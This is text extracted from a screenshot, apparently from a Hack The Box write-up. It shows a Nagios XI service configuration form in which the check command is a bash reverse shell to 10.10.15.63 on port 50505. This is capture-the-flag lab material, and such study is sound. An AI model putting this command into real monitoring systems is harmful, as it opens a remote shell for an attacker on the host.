 Home - vsociety CozyHosting HTB Writ…
Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
shell
Description *
shell
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
shell
Command view
bash -c 'bash -i >& /dev/tcp/10.10.15.63/50505 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel